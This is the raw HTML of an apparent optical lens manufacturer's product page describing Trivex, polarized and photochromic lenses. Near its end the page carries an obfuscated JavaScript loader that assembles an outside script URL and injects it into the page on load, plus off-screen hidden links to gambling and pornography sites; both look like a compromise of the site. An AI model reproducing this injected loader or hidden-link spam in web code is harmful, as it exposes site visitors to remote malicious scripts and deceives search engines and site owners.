<span class="qode-accordion-mark">
    <span class="qode-accordion-mark-icon">
        <span class="icon_plus"></span>
        <span class="icon_minus-06"></span>
    </span>
</span>
</h4>
<div  class="qode-accordion-content " >
    <div class="qode-accordion-content-inner">
        
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h5><b>TRANSMATIC BRF LENSES give you more protection.</b></h5>
<p>Whether TRANSMATIC BRF lenses are clear or dark, they give you additional protection.</p>
<ul>
<li aria-level="1"> 100% of UV protection.</li>
<li aria-level="1">Protects your eyes from harmful blue-violet light.</li>
</ul>
<p><strong>Contact us for available materials and colors.</strong></p>

		</div> 
	</div>     </div>
</div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 3em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div id="sports"     class="vc_row wpb_row section vc_row-fluid  grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>TRIVEX</h2>
<p>Your glasses need to be strong enough to withstand unexpected impact and prevent breakage while protecting you from the sun’s harmful UV radiation.</p>
<p>&nbsp;</p>
<p>Trivex gives you peace of mind by providing high-impact resistance when doing strenuous activities like playing sports or working in a hazardous environment. Durable and stress-free, Trivex is an excellent choice for rimless (or drill mount) and lightweight fashion frames that rely on lenses for structural rigidity. Trivex also blocks 100% of harmful UV rays, protecting your eyes from various eye complications.</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 1em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div class="qode-accordion-holder clearfix qode-toggle qode-initial ">
	<h4 class="clearfix qode-title-holder">
<span class="qode-tab-title">
	    <span class="qode-tab-title-inner">
        Read More    </span>
</span>
<span class="qode-accordion-mark">
    <span class="qode-accordion-mark-icon">
        <span class="icon_plus"></span>
        <span class="icon_minus-06"></span>
    </span>
</span>
</h4>
<div  class="qode-accordion-content " >
    <div class="qode-accordion-content-inner">
        
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h5><b>Who should wear lenses made with Trivex?</b></h5>
<p>Anyone with an active lifestyle who wants:</p>
<ul>
<li aria-level="1">Crisp, clear vision</li>
<li aria-level="1">Lightweight glasses that provide maximum comfort</li>
<li aria-level="1">Strong and protective eyewear</li>
<li aria-level="1">Glasses that block 100% of harmful UV light</li>
</ul>
<p>Equipped with impact resistance and superb optical performance, Trivex is also a perfect lens solution for children. It gives them the necessary protection without compromising visual performance for reading and schoolwork.</p>

		</div> 
	</div>     </div>
</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1000" height="1000" src="https://privovision.com/wp-content/uploads/2020/12/TRIVEX.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://privovision.com/wp-content/uploads/2020/12/TRIVEX.jpg 1000w, https://privovision.com/wp-content/uploads/2020/12/TRIVEX-300x300.jpg 300w, https://privovision.com/wp-content/uploads/2020/12/TRIVEX-150x150.jpg 150w, https://privovision.com/wp-content/uploads/2020/12/TRIVEX-768x768.jpg 768w, https://privovision.com/wp-content/uploads/2020/12/TRIVEX-570x570.jpg 570w, https://privovision.com/wp-content/uploads/2020/12/TRIVEX-500x500.jpg 500w, https://privovision.com/wp-content/uploads/2020/12/TRIVEX-700x700.jpg 700w, https://privovision.com/wp-content/uploads/2020/12/TRIVEX-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</div>
	</div>
</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 3em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>POLARIZED</h2>
<p>Light travels in all directions and reflects randomly off shiny surfaces such as snow, cars, and buildings, producing glare. Glare reduces vision quality as the eye&#8217;s perception of color and contrast changes. Hence, Polarized lenses provide better vision and comfort when outdoors</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 1em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div class="qode-accordion-holder clearfix qode-toggle qode-initial ">
	<h4 class="clearfix qode-title-holder">
<span class="qode-tab-title">
	    <span class="qode-tab-title-inner">
        Read More    </span>
</span>
<span class="qode-accordion-mark">
    <span class="qode-accordion-mark-icon">
        <span class="icon_plus"></span>
        <span class="icon_minus-06"></span>
    </span>
</span>
</h4>
<div  class="qode-accordion-content " >
    <div class="qode-accordion-content-inner">
        
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><strong>Polarized lenses Features and benefits:</strong></p>
<ul>
<li aria-level="1">Neutralize excessive brightness and remove all unwanted visual noise, including the blinding glare of sunlight.</li>
<li aria-level="1">Improve color contrast, depth perception, and visual acuity for better eye comfort and safety.</li>
<li aria-level="1">Block 100% of harmful UVA &amp; B rays.</li>
</ul>
<p>Polarized lenses are available in single vision and progressive lenses.</p>

		</div> 
	</div>     </div>
</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1000" height="667" src="https://privovision.com/wp-content/uploads/2021/01/Polarized.jpg" class="vc_single_image-img attachment-full" alt="SUN PROTECTION with POLARIZED LENSES" srcset="https://privovision.com/wp-content/uploads/2021/01/Polarized.jpg 1000w, https://privovision.com/wp-content/uploads/2021/01/Polarized-300x200.jpg 300w, https://privovision.com/wp-content/uploads/2021/01/Polarized-768x512.jpg 768w, https://privovision.com/wp-content/uploads/2021/01/Polarized-700x467.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</div>
	</div>
</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 3em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h5 style="text-align: center;">Polarizing sunglass lenses by PRIVO in the standard colors of Dark grey, Dark brown, and Dark greenish-black.</h5>

		</div> 
	</div> </div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 3em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://privovision.com/wp-content/uploads/2022/02/gr-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="" srcset="https://privovision.com/wp-content/uploads/2022/02/gr-150x150.jpg 150w, https://privovision.com/wp-content/uploads/2022/02/gr-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h5 style="text-align: center;">Color<br />
Dark Gray</h5>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://privovision.com/wp-content/uploads/2022/02/br-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="" srcset="https://privovision.com/wp-content/uploads/2022/02/br-150x150.jpg 150w, https://privovision.com/wp-content/uploads/2022/02/br-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h5 style="text-align: center;">Color<br />
Dark Brown</h5>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://privovision.com/wp-content/uploads/2022/02/green-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="" srcset="https://privovision.com/wp-content/uploads/2022/02/green-150x150.jpg 150w, https://privovision.com/wp-content/uploads/2022/02/green-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h5 style="text-align: center;">Color<br />
Greenish-Black</h5>

		</div> 
	</div> </div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 3em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1624970488496 grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="color: #fff !important; text-align: left; padding-top: 5px; font-size: 24px;">What’s Next?</h3>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.17 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-19223" method="post" data-id="19223" data-name="privovision" ><div class="mc4wp-form-fields"><p>
<label> 
  <span style="font-size: 14px;color:#fff;">Subscribe to our latest trends, products, & news</span>
<input style="width: 45%;height: 28px;border-radius: 1px;border: 1px solid #CCC;padding: 5px;" type="email" name="EMAIL" placeholder="Your e-mail address" required />
</label><input type="submit" value="Sign up" class="wpcf7-form-control wpcf7-submit" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1765477234" /><input type="hidden" name="_mc4wp_form_id" value="19223" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->

		</div> 
	</div> </div></div></div></div></div></div>
										 
												</div>
	</div>
		<div style="position: absolute; left: -9232px">
<a href="https://galabetgirisdestek.com/" title="Galabet">Galabet</a><br>


</div>

<div style="position: absolute; left: -9232px">
<a href="https://halisoglunakliyat.com/" title="Evden eve taşımacılık">Evden eve taşımacılık</a><br>
<a href="https://halisoglunakliyat.com/" title="Nakliyat">Nakliyat</a><br>
<a href="https://halisoglunakliyat.com/" title="Evden eve">Evden eve</a><br>
<a href="https://halisoglunakliyat.com/" title="Şehirler arası nakliyat">Şehirler arası nakliyat</a><br>
<a href="https://halisoglunakliyat.com/" title="Evden eve nakliyat">Evden eve nakliyat</a><br>

</div>

<div style="position: absolute; left: -9232px">
<a href="https://www.fapjunk.com" title="Porn Videos">Free Porn</a><br>
<a href="https://www.xbporn.com" title="xbporn">xbporn</a><br><br>
</div>

		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="nav_menu-3" class="widget widget_nav_menu"><h5>Information</h5><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-18837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18837"><a href="https://privovision.com/design-technologies/">Design Technologies</a></li>
<li id="menu-item-18838" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-17636 current_page_item menu-item-18838"><a href="https://privovision.com/material-technologies/" aria-current="page">Material Technologies</a></li>
<li id="menu-item-18839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18839"><a href="https://privovision.com/technical-information/">Technical Information &#038; Centration Charts</a></li>
<li id="menu-item-20056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20056"><a href="https://privovision.com/news-and-events/">News and Events</a></li>
<li id="menu-item-20057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20057"><a href="https://privovision.com/blog/">Blog</a></li>
</ul></div></div><div id="block-3" class="widget widget_block"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div></div></div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="nav_menu-7" class="widget widget_nav_menu"><h5>Explore</h5><div class="menu-explore-container"><ul id="menu-explore" class="menu"><li id="menu-item-18799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18799"><a href="https://privovision.com/understanding-vision/">Understanding Vision</a></li>
<li id="menu-item-18801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18801"><a href="https://privovision.com/vision-problems/">Vision Problems</a></li>
<li id="menu-item-18802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18802"><a href="https://privovision.com/vision-solutions/">VISION &#038; SOLUTIONS</a></li>
<li id="menu-item-18800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18800"><a href="https://privovision.com/the-essence/">The Essence</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="nav_menu-8" class="widget widget_nav_menu"><h5>Useful Links</h5><div class="menu-added-values-container"><ul id="menu-added-values" class="menu"><li id="menu-item-18833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18833"><a href="https://privovision.com/coatings/">Coatings</a></li>
<li id="menu-item-18834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18834"><a href="https://privovision.com/mirror-coating/">Mirror Coating</a></li>
<li id="menu-item-18835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18835"><a href="https://privovision.com/color-tinting/">Color Tinting</a></li>
<li id="menu-item-18836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18836"><a href="https://privovision.com/other-services/">Other Services</a></li>
<li id="menu-item-20055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20055"><a href="https://privovision.com/contact/">Contact Us</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
										<div id="text-13" class="widget widget_text"><h5>Contact us</h5>			<div class="textwidget"><p><!--<strong>Phone</strong>: --></p>
<p>Email:</p>
<p><span 
                data-original-string="3tyfoa0hOo4FKVOhfps5WL8NW2atmhusTehYEv3fteA="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser."><br />
        <span class="apbct-ee-blur-group"><br />
            <span class="apbct-ee-blur_email-text">in**@pr*********.com</span><br />
            <span class="apbct-ee-static-blur"><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span><br />
            </span><br />
            <span class="apbct-ee-animate-blur"><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span><br />
            </span><br />
        </span><br />
</span></p>
<p><span 
                data-original-string="h3cSGv7nIS0OVlfQMtJNgIhfwrlBWVuGtPaJL/VJ0ks="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser."><br />
        <span class="apbct-ee-blur-group"><br />
            <span class="apbct-ee-blur_email-text">in**@de*****.com</span><br />
            <span class="apbct-ee-static-blur"><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span><br />
            </span><br />
            <span class="apbct-ee-animate-blur"><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span><br />
            </span><br />
        </span><br />
</span></p>
</div>
		</div><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://www.facebook.com/PrivoVision-108003308343943' target='_blank'><i class="qode_icon_font_awesome fa fa-facebook-official  simple_social" style="color: #747678;margin: 20px 0px 0px 10px;font-size: 21px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://www.instagram.com/privo.vision/' target='_blank'><i class="qode_icon_font_awesome fa fa-instagram  simple_social" style="color: #747678;margin: 20px 0px 0px 20px;font-size: 21px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://www.youtube.com/channel/UCS-801Ro7EUoqR_Koe9KgRg' target='_blank'><i class="qode_icon_font_awesome fa fa-youtube  simple_social" style="color: #747678;margin: 20px 0px 0px 20px;font-size: 21px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://twitter.com/PrivoVision' target='_blank'><i class="qode_icon_font_awesome fa fa-twitter  simple_social" style="color: #747678;margin: 20px 0px 0px 20px;font-size: 21px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://www.linkedin.com/company/privo-vision/' target='_blank'><i class="qode_icon_font_awesome fa fa-linkedin  simple_social" style="color: #747678;margin: 20px 0px 0px 20px;font-size: 21px;" ></i></a></span><div id="block-5" class="widget widget_block widget_text"><p></p></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
				Copyright © 2023 Privo | All rights reserved<p class="has-small-font-size"></p>			</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NS5QRL6H" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://privovision.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wdt-simple-table-css' href='https://privovision.com/wp-content/plugins/wpdatatables/assets/css/wdt.simpleTable.min.css?ver=3.4.2.24' type='text/css' media='all' />
<link rel='stylesheet' id='wdt-font-style-css' href='https://privovision.com/wp-content/plugins/wpdatatables/assets/css/style.min.css?ver=3.4.2.24' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/privovision.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-08 12:55:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
